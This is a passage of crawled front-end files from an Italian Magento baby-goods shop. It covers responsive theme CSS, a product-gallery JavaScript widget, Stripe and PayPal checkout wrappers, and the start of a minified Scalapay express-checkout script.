    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header .head-social {

        float: left;

        width: 60%;
    }

    .hidden-xs {

        display: unset !important;

    }

    .mt-social {

        width: 100%;

        display: block;

        text-align: center;

    }

    .mt-social .payment {

        border-right: none;

    }

    .mt-banner {

        margin-top: 90px;

    }

}
@media only screen and (min-width:320px) and (max-width:768px){
    .mobile-icon-search {
        display: inline;
        position: absolute!important;
        top: 5px!important;
        right: 14px!important;
    }
    .icon-close {
        position: absolute;
        top: -42px;
        right: 15px;
        display: inline-block;
        width: 20px;
        height: 20px;
        text-align: center;
        line-height: 20px;
        cursor: pointer;
        font-family: 'GT-Maru';
        font-size: 22px;
        display: block;
    }
    .amsearch-items-section {
        max-height: 300px;
    }
    .-amsearch-overlay-opened .mobile-icon-search {
       display: none;
    }
    .-amsearch-overlay-opened .amsearch-wrapper-block {
        top: 50px;
        background: #fff;
        margin: 12px 0 0;
    }
    .amsearch-input-wrapper .amsearch-button.-loupe {
        right: 5px;
    }
    .-amsearch-overlay-opened .amsearch-input {
        max-width: 100%;
    }
    .amsearch-input-wrapper {
        width: 30px;
        transition: initial;
    }
    .amsearch-form-block.-opened .amsearch-input-wrapper {
        display: block;
        width: 100%;
    }
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    img.blockImage {
        width: 100%;
    }
    #mainMenu .toggle-menu .fa:before {
        content: "\f067";
    }
    #mainMenu .toggle-menu a.active .fa:before {
        content: "\f068";
    }
    #mainMenu .dropdown-menu .hidden-des {
        display: none;
    }
    .header:not(.header6):not(.header7) .nav-main-menu [class*="col-"] {
        max-width: 100%;
        flex: 100%;
    }
    #main-Menucontent .line {
        margin:0;
    }
    .category-product-actions:after {
        display: block;
        clear: both;
        content: "";
    }
    #m-cookienotice.v-bar {
        width: 100%;
        left: 0;
    }
    .category-product-actions {
        margin-bottom: 0;
    }
    .rewards{
        padding-top: 15px;
    }
    .mt-wishlist-reward h3 {
        font-size: 17px;
    }
    .mt-wishlist-reward .second-banner p {
        font-size: 10px;
    }
    .search-close i.pe-7s-close {
        margin-top: -70px;
    }
    .bottom-footer .copyright {
        display: block;
    }
    .custom-copyright{
        text-align: center;
    }

    .cloths span.mega-menu-sub-title:before,
    .accessory span.mega-menu-sub-title:before{
        margin-bottom: 10px;
        margin-left: 15px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, ul#mobile-menu-9-1 a {
        color: #024f95;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {
        font-size: 14px;
        font-family: "Montserrat-Bold";
    }
    .giftproduct li.level1 a{
        font-size: 14px;
        font-family: "BebasNeue-Bold";
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .field.qty{
        width: 100%;
    }
    .control.qty {
        width: 130px;
        display: grid;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty {
        width: 82px;
        height: 35px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .page-title-wrapper{
        height: 140px;
        margin-top: 65px;
    }
    .page-header span.base {
        font-size: 35px;
    }
    .catalog-product-view .breadcrumbs {
        padding: 50px 0 13px;
        margin-top: 55px;
    }
    .catalog-category-view div#product-wrapper {
        padding-top: 30px;
    }
    .catalog-category-view .category-description{
        display: none;
    }
    .catalog-category-view .page-title-wrapper ,.wordpress-homepage-view .page-title-wrapper,.brand-index-index .page-title-wrapper, .catalogsearch-result-index .page-title-wrapper{
        height: 115px;
        margin-top: 100px !important;
    }
    .catalog-category-view .page-title-wrapper h1, .page-title-wrapper .h1{
        align-items: center;
        display: flex;
        justify-content: center;
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        text-align: center;
        top: 0;
    }
    .header .dropdown-switcher{
        margin-left:0;
    }
    .mt-social .payment {
        padding-left: 0;
        margin-top: 20px;
    }

    .top-middle-header{
        display: none;
    }

    .header .head-social {

        float: left;

        width: 65%;
    }

    .hidden-xs {

        display: unset !important;

    }

    .mt-social {

        width: 100%;

        display: block;

        text-align: center;

    }

    .mt-social .payment {

        border-right: none;

    }

    .mt-banner {

        margin-top: 0px;

    }

    .mt-banner .inner-text h2 {
        font-size: 25px;
    }
    .mt-banner .second-banner.inner-text h2 {
        font-size: 20px !important;
    }
    .inner-text.second-banner{
        width: 50%;
    }
    .second-banner.inner-text .btn {
        font-size: 10px;
        padding: 2px 5px;
    }
    div#page-header-sliders {
    height: auto !important;
    margin-top: 85px !important;
}
}
@media only screen and (min-width:320px) and (max-width:448px){
    .mt-wishlist-reward .inner-text.second-banner {
        padding: 25px;
    }
    .post-content {
        padding-top: 50px;
    }
    .wishlist-index-index .field.qty {
        padding-right: 5px;
    }
    .header .head-social {

        float: left;

        width: 75%;
    }
    .mt-banner {

        margin-top: 0px; 

    }
    .header .head-social{
        padding: 10px 0;
    }
    .header .dropdown-switcher .switcher-toggle{
        padding: 0;
        padding-top: 12px;
    }
    .catalog-category-view .page-title-wrapper{
        height: 60px !important;
    }
    .page-header span.base {
        font-size: 35px !important;
    }
}
.fb-join a{
    display: flex;
    align-items: center;
}
.fb-join .fb-circle {
    padding: 5px 10px;
    font-size: 14px;
}
.mt-newsletter .block.newsletter{
    padding: unset;
}
@media only screen and (min-width:1200px){
.header:not(.header6):not(.header7) .nav-main-menu li>a+.toggle-menu{
    top: 15px;
}
}
@media only screen and (min-width:320px){
    #block-discount {
        float:none;
    }
    #block-discount .payment-option-title.field.choice {
        padding-left: 30px;
    }
    .checkout-cart-index .checkout-extra > .block .content {
        padding: 30px 30px 0;
    }
    .block-authentication .g-recaptcha {
        margin-bottom: 20px;
    }
    .table-wrapper.additional-addresses {
        overflow-x: auto;
    }
    .giftcard-delivery li {
        margin-bottom: 10px;
    }
    .catalog-product-view .giftcard-field-wrapper {
        display: block;
    }
}

@media (max-width: 1024px) {
    .cloths span.mega-menu-sub-title:before,
    .accessory span.mega-menu-sub-title:before {
        margin: 0 0 10px 15px;
        top: 33px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ClaueTheme/js/configurable.js
body_size: 3032
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/translate',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'jquery/jquery.parsequery',
    'zoom-images',
    'mgs/slick',
    'mgs/owlcarousel',
    'mage/translate',
    'magnificPopup'
], function ($, _, mageTemplate) {
    'use strict';

    return function (widget) {
        $.widget('mage.configurable', widget, {


            /**
             * Initialize tax configuration, initial settings, and options values.
             * @private
             */
            _initializeOptions: function () {
                var options = this.options,
                    gallery = $(options.mediaGallerySelector),
                    galleryTemplate = $('#mgs_template_layout').val(),
                    priceBoxOptions = $(this.options.priceHolderSelector).priceBox('option').priceConfig || null;

                if (priceBoxOptions && priceBoxOptions.optionTemplate) {
                    options.optionTemplate = priceBoxOptions.optionTemplate;
                }

                if (priceBoxOptions && priceBoxOptions.priceFormat) {
                    options.priceFormat = priceBoxOptions.priceFormat;
                }
                options.optionTemplate = mageTemplate(options.optionTemplate);

                options.settings = options.spConfig.containerId ?
                    $(options.spConfig.containerId).find(options.superSelector) :
                    $(options.superSelector);

                options.values = options.spConfig.defaultValues || {};
                options.parentImage = $('[data-role=base-image-container] img').attr('src');

                this.inputSimpleProduct = this.element.find(options.selectSimpleProduct);

                var currentImages = [];

                $(".product.media .item-image").each(function (index) {
                    var item = [];
                    var url_video = "";
                    var type = 'image';

                    if ($(this).find('.popup-youtube').length) {
                        url_video = $(this).find('.popup-youtube').attr('href');
                    } else if ($(this).find('.lb.video-link').length) {
                        url_video = $(this).find('.lb.video-link').attr('href');
                    }
                    if (url_video) {
                        type = 'video';
                    }

                    item['zoom'] = $(this).attr('data-zoom');
                    item['full'] = $(this).find('.img-responsive').attr('src');
                    item['thumb'] = $(this).find('.img-responsive').attr('src');
                    item['type'] = type;
                    item['videoUrl'] = url_video;
                    //Add code
                    item['caption'] = $(this).find('.img-responsive').attr('alt');
                    currentImages.push(item);
                });

                options.mediaGalleryInitial = currentImages;

            },
            /**
             * Change displayed product image according to chosen options of configurable product
             * @private
             */
            _changeProductImage: function () {
                var images,
                    imagesToUpdate,
                    initialImages = this.options.mediaGalleryInitial,
                    zoomimg = $('#zoom_image').val(),
                    glr_layout = $('#glr_layout').val(),
                    lbox_image = $('#lbox_image').val();


                if (this.options.spConfig.images[this.simpleProduct]) {
                    images = $.extend(true, [], this.options.spConfig.images[this.simpleProduct]);
                }

                if (images) {
                    imagesToUpdate = images;
                } else {
                    imagesToUpdate = initialImages;
                }

                /* Update Gallery */
                if (imagesToUpdate) {
                    if (this.options.onlyMainImg) {
                        this.updateOneImage(imagesToUpdate);
                    } else {
                        if (imagesToUpdate.length == 1) {
                            this.updateOneImage(imagesToUpdate);
                        } else {

                            if (glr_layout == 2) {
                                this.updateBaseImageList(imagesToUpdate);
                            } else if (glr_layout == 4) {
                                this.updateBaseImageVertical(imagesToUpdate);
                            } else if (glr_layout == 0) {
                                this.updateBaseImageHorizontal(imagesToUpdate);
                            } else if (glr_layout == 1) {
                                this.updateGalleryGrid(imagesToUpdate);
                            } else if (glr_layout == 5) {
                                this.updateBaseImageOwl(imagesToUpdate);
                            }
                        }
                    }
                }

                if (zoomimg == 1) {
                    this.zoomImage();
                }

                if (lbox_image == 1) {
                    this.lightBoxGallery();
                }

                this.videoPopup();
            },

            videoPopup: function () {
                $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
                    type: 'iframe',
                    preloader: false,
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true
                });
            },

            updateBaseImageOwl: function (imagesToUpdate) {
                var img_change = "";
                var view_type = $('#view_type').val();

                img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-5">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);

                if (view_type == 'quickview') {
                    $('#owl-carousel-gallery').on(' initialized.owl.carousel', function (event) {
                        setTimeout(function () {
                            var hs = $('#owl-carousel-gallery').height();
                            $('.product-info-main').height(hs);
                        }, 100);
                    });
                }

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
                    rtl: RTL,
                });

                if (view_type == 'quickview') {
                    $('#owl-carousel-gallery').on('resized.owl.carousel', function (event) {
                        setTimeout(function () {
                            var hs = $('#owl-carousel-gallery').height();
                            $('.product-info-main').height(hs);
                        }, 100);
                    });
                }
            },

            updateBaseImageList: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div class="gallery-list">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);
            },

            updateGalleryGrid: function (imagesToUpdate) {
                var img_change = "";
                var view_type = $('#view_type').val();

                img_change += '<div class="row">';
                var count = 0;
                $.each(imagesToUpdate, function (index) {
                    count++;
                    img_change += '<div class="item col-xs-6">';
                    if (lbox_image == 1) {
                        var href = imagesToUpdate[index].zoom;
                        var cla = 'lb';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            href = imagesToUpdate[index].videoUrl;
                            cla = 'lb video-link';
                        }
                        img_change = img_change + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt="abc"/></a></div>';
                    } else {
                        img_change = img_change + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt="abc"/>';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            img_change = img_change + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[index].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                        }
                        img_change = img_change + '</div>';
                    }
                    if (count % 2 == 0) {
                        img_change += '<div class="clearfix"></div>';
                    }
                    img_change += '</div>';
                });
                img_change += '</div>';

                $(".product.media").html(img_change);
            },

            updateBaseImageHorizontal: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                img_change = img_change + '<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">' + this.generateHtmlThumb(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    rtl: RTL
                });

                $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
                    var index = event.item.index;
                    $('#horizontal-thumbnail .item-thumb').removeClass('active');
                    $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
                    $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
                });

                $('#horizontal-thumbnail').owlCarousel({
                    items: 4,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    rtl: RTL,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    responsive: {
                        0: {
                            items: 2
                        },
                        480: {
                            items: 2
                        },
                        768: {
                            items: 3
                        },
                        992: {
                            items: 4
                        }
                    }
                });

                $('#horizontal-thumbnail .item-thumb').click(function () {
                    $('#horizontal-thumbnail .item-thumb').removeClass('active');
                    var position = $(this).attr('data-owl');
                    $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
                    $(this).addClass('active');
                });

            },

            updateBaseImageVertical: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div class="vertical-gallery">';

                img_change = img_change + '<div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnails" class="vertical-thumbnail">' + this.generateHtmlThumb(imagesToUpdate) + '</div></div>';

                img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                img_change = img_change + '</div>';

                $(".product.media").html(img_change);

                $('#owl-carousel-gallery').on('initialized.owl.carousel', function (event) {
                    setTimeout(function () {
                        var hs = $('#owl-carousel-gallery').height();
                        $('.product.media').height(hs);
                    }, 200);

                });

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    rtl: RTL
                });

                $('#vertical-thumbnails img').load(function () {
                    setTimeout(function () {
                        $('#vertical-thumbnails').slick({
                            dots: false,
                            arrows: true,
                            vertical: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            verticalSwiping: true,
                            centerMode: true,
                            prevArrow: '<span class="pe-7s-angle-up"></span>',
                            nextArrow: '<span class="pe-7s-angle-down"></span>',
                            responsive: [
                                {
                                    breakpoint: 1199,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2
                                    }
                                },
                                {
                                    breakpoint: 768,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3
                                    }
                                },
                                {
                                    breakpoint: 600,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2
                                    }
                                },
                                {
                                    breakpoint: 360,
                                    settings: {
                                        slidesToShow: 1,
                                        slidesToScroll: 1
                                    }
                                }
                            ]
                        });
                    }, 200);
                });

                $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
                    var index = event.item.index;
                    $('#vertical-thumbnails .item-thumb').removeClass('active');
                    $('#vertical-thumbnails .item-thumb[data-owl=' + index + ']').addClass('active');
                    var wdw = $(window).width();
                    var ci = imagesToUpdate.length;
                    if (wdw >= 1199 && ci > 3) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 1199 && wdw >= 768 && ci > 2) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 768 && wdw >= 600 && ci > 3) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 768 && wdw >= 600 && ci > 2) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 360) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    }
                });

                $('#owl-carousel-gallery').on('resized.owl.carousel', function (event) {
                    var hs = $('#owl-carousel-gallery').height();
                    $('.product.media').height(hs);
                });

                $('#vertical-thumbnails .item-thumb').click(function () {
                    $('#vertical-thumbnails .item-thumb').removeClass('active');
                    var position = $(this).attr('data-owl');
                    $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
                    $(this).addClass('active');
                });
            },

            //Add code

            updateOneImage: function (imagesToUpdate) {
                var img_change = "",
                    lbox_image = $('#lbox_image').val();
                if (lbox_image == 1) {
                    var href = imagesToUpdate[0].zoom;
                    var cla = 'lb';
                    if (imagesToUpdate[0].type == 'video' && imagesToUpdate[0].videoUrl != "") {
                        href = imagesToUpdate[0].videoUrl;
                        cla = 'lb video-link';
                    }
                    img_change = img_change + '<div class="product single-image item-image base-image imgzoom" data-zoom="' + imagesToUpdate[0].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[0].full + '" alt="' + imagesToUpdate[0].caption + '"/></a></div>';
                } else {
                    img_change = img_change + '<div class="product single-image item-image base-image imgzoom" data-zoom="' + imagesToUpdate[0].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[0].full + '" alt="' + imagesToUpdate[0].caption + '"/>';
                    if (imagesToUpdate[0].type == 'video' && imagesToUpdate[0].videoUrl != "") {
                        img_change = img_change + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[0].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                    }
                    img_change = img_change + '</div>';
                }

                $(".product.media").height('auto');
                $(".product.media").html(img_change);
            },

            zoomImage: function () {
                $(".imgzoom").each(function (index) {
                    zoomElement(this);
                });
            },

            lightBoxGallery: function () {
                $('.product.media').magnificPopup({
                    delegate: '.imgzoom .lb',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0, 1]
                    },
                    iframe: {
                        markup: '<div class="mfp-figure">' +
                            '<div class="mfp-close"></div>' +
                            '<div class="mfp-img"></div>' +
                            '<div class="mfp-bottom-bar">' +
                            '<div class="mfp-title"></div>' +
                            '<div class="mfp-counter"></div>' +
                            '</div>' +
                            '</div>',
                    },
                    image: {
                        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    },
                    callbacks: {
                        elementParse: function (item) {
                            if (item.el.context.className == 'lb video-link') {
                                item.type = 'iframe';
                            } else {
                                item.type = 'image';
                            }
                        }
                    }
                });
            },

            generateHtmlImage: function (imagesToUpdate) {
                var html = "",
                    lbox_image = $('#lbox_image').val();
                $.each(imagesToUpdate, function (index) {
                    if (lbox_image == 1) {
                        var href = imagesToUpdate[index].zoom;
                        var cla = 'lb';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            href = imagesToUpdate[index].videoUrl;
                            cla = 'lb video-link';
                        }
                        html = html + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt=""/></a></div>';
                    } else {
                        html = html + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt=""/>';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            html = html + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[index].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                        }
                        html = html + '</div>';
                    }
                });
                return html;
            },

            generateHtmlThumb: function (imagesToUpdate) {
                var html = "",
                    lbox_image = $('#lbox_image').val();

                $.each(imagesToUpdate, function (index) {
                    var classth = 'item-thumb';
                    if (index == 0) { classth = 'item-thumb active'; }

                    html = html + '<div class="' + classth + '" data-owl="' + index + '"><img class="img-responsive" src="' + imagesToUpdate[index].thumb + '" alt="abc"/>';
                    if (lbox_image != 1) {
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            html = html + '<a target="_blank" class="popup-youtube" href="' + imagesToUpdate[index].videoUrl + '"></a>';
                        }
                    }
                    html = html + '</div>';
                });

                return html;
            }
        });

        return $.mage.configurable;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/js/stripe.js
body_size: 632
content:
// Copyright © Stripe, Inc
//
// @package    StripeIntegration_Payments
// @version    3.5.5
define(
    [
        'stripejs'
    ],
    function ()
    {
        'use strict';

        // Warning: This file should be kept lightweight as it is loaded on nearly all pages.

        return (window.stripe = {

            // Properties
            version: "3.5.5",
            stripeJs: null,

            initStripe: function(params, callback)
            {
                if (typeof callback == "undefined")
                    callback = null;

                var message = null;

                if (!this.stripeJs)
                {
                    try
                    {
                        var options = {};
                        if (params.options)
                        {
                            options = params.options;
                        }

                        this.stripeJs = Stripe(params.apiKey, options);
                    }
                    catch (e)
                    {
                        if (typeof e != "undefined" && typeof e.message != "undefined")
                            message = 'Could not initialize Stripe.js: ' + e.message;
                        else
                            message = 'Could not initialize Stripe.js';
                    }

                    if (this.stripeJs && typeof params.appInfo != "undefined")
                    {
                        try
                        {
                            this.stripeJs.registerAppInfo(params.appInfo);
                        }
                        catch (e)
                        {
                            console.warn(e);
                        }
                    }
                }

                if (callback)
                    callback(message);
                else if (message)
                    console.error(message);
            },

            handleCardPayment: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardPayment(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            handleCardAction: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardAction(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            authenticateCustomer: function(paymentIntentId, done)
            {
                try
                {
                    var self = this;
                    this.stripeJs.retrievePaymentIntent(paymentIntentId).then(function(result)
                    {
                        if (result.error)
                            return done(result.error);

                        if (result.paymentIntent.status == "requires_action" ||
                            result.paymentIntent.status == "requires_source_action")
                        {
                            if (result.paymentIntent.confirmation_method == "manual")
                                return self.handleCardAction(result.paymentIntent, done);
                            else
                                return self.handleCardPayment(result.paymentIntent, done);
                        }

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_CustomizeBssOSC/js/in-context/express-checkout-wrapper-mixin.js
body_size: 390
content:
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category  BSS
 * @package   Bss_OneStepCheckout
 * @author    Extension Team
 * @copyright Copyright (c) 2017-2018 BSS Commerce Co. ( http://bsscommerce.com )
 * @license   http://bsscommerce.com/Bss-Commerce-License.txt
 */
define([
    'Magento_Paypal/js/in-context/express-checkout-smart-buttons'
], function (checkoutSmartButtons) {
    'use strict';
    window.paypalElement = false;
    return function(target){
        if (!window.checkoutConfig || !window.checkoutConfig['bss_osc'] ||
            (window.checkoutConfig['bss_osc'] && !window.checkoutConfig['bss_osc']['is_enable'])
        ) {
            return target;
        }

        target.renderPayPalButtons = function (element) {
            if (window.paypalElement == false) {
                window.paypalElement = element;
            }
            if (typeof window.checkoutConfig === "undefined" || (window.checkoutConfig !== undefined && window.checkoutConfig.paypal_in_context)) {
                checkoutSmartButtons(this.prepareClientConfig(), element);
            }
        }
        return target;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://express.scalapay.com/express.js
body_size: 60845
content:
/*! For license information please see express.js.LICENSE.txt */
(()=>{var e={129:function(e){e.exports=function(){function e(r,a){if(!(this instanceof e))return new e(r,a);a=Object.assign({},n,a);var s=Math.pow(10,a.precision);this.intValue=r=t(r,a),this.value=r/s,a.increment=a.increment||1/s,a.groups=a.useVedic?o:i,this.s=a,this.p=s}function t(t,n){var i=!(2<arguments.length&&void 0!==arguments[2])||arguments[2],o=n.decimal,r=n.errorOnInvalid,a=n.fromCents,s=Math.pow(10,n.precision),c=t instanceof e;if(c&&a)return t.intValue;if("number"==typeof t||c)o=c?t.value:t;else if("string"==typeof t)r=new RegExp("[^-\\d"+o+"]","g"),o=new RegExp("\\"+o,"g"),o=(o=t.replace(/\((.*)\)/,"-$1").replace(r,"").replace(o,"."))||0;else{if(r)throw Error("Invalid Input");o=0}return a||(o=(o*s).toFixed(4)),i?Math.round(o):o}var n={symbol:"$",separator:",",decimal:".",errorOnInvalid:!1,precision:2,pattern:"!#",negativePattern:"-!#",format:function(e,t){var n=t.pattern,i=t.negativePattern,o=t.symbol,r=t.separator,a=t.decimal;t=t.groups;var s=(""+e).replace(/^-/,"").split("."),c=s[0];return s=s[1],(0<=e.value?n:i).replace("!",o).replace("#",c.replace(t,"$1"+r)+(s?a+s:""))},fromCents:!1},i=/(\d)(?=(\d{3})+\b)/g,o=/(\d)(?=(\d\d)+\d\b)/g;return e.prototype={add:function(n){var i=this.s,o=this.p;return e((this.intValue+t(n,i))/(i.fromCents?1:o),i)},subtract:function(n){var i=this.s,o=this.p;return e((this.intValue-t(n,i))/(i.fromCents?1:o),i)},multiply:function(t){var n=this.s;return e(this.intValue*t/(n.fromCents?1:Math.pow(10,n.precision)),n)},divide:function(n){var i=this.s;return e(this.intValue/t(n,i,!1),i)},distribute:function(t){var n=this.intValue,i=this.p,o=this.s,r=[],a=Math[0<=n?"floor":"ceil"](n/t),s=Math.abs(n-a*t);for(i=o.fromCents?1:i;0!==t;t--){var c=e(a/i,o);0<s--&&(c=c[0<=n?"add":"subtract"](1/i)),r.push(c)}return r},dollars:function(){return~~this.value},cents:function(){return~~(this.intValue%this.p)},format:function(e){var t=this.s;return"function"==typeof e?e(this,t):t.format(this,Object.assign({},t,e))},toString:function(){var e=this.s,t=e.increment;return(Math.round(this.intValue/this.p/t)*t).toFixed(e.precision)},toJSON:function(){return this.value}},e}()},913:function(e){!function(t){var n,i,o=!1;function r(e){if("undefined"!=typeof document&&!o){var t=document.documentElement;i=window.pageYOffset,document.documentElement.scrollHeight>window.innerHeight?t.style.width="calc(100% - "+function(){if(void 0!==n)return n;var e=document.documentElement,t=document.createElement("div");return t.setAttribute("style","width:99px;height:99px;position:absolute;top:-9999px;overflow:scroll;"),e.appendChild(t),n=t.offsetWidth-t.clientWidth,e.removeChild(t),n}()+"px)":t.style.width="100%",t.style.position="fixed",t.style.top=-i+"px",t.style.overflow="hidden",o=!0}}function a(){if("undefined"!=typeof document&&o){var e=document.documentElement;e.style.width="",e.style.position="",e.style.top="",e.style.overflow="",window.scroll(0,i),o=!1}}var s={on:r,off:a,toggle:function(){o?a():r()}};void 0!==e.exports?e.exports=s:t.noScroll=s}(this)}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var r=t[i]={exports:{}};return e[i].call(r.exports,r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e,t,i=function(){return window[window._fs_namespace]},o=function(){if(!i())throw Error("FullStory is not loaded, please ensure the init function is invoked before calling FullStory API functions")},r=function(){o();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 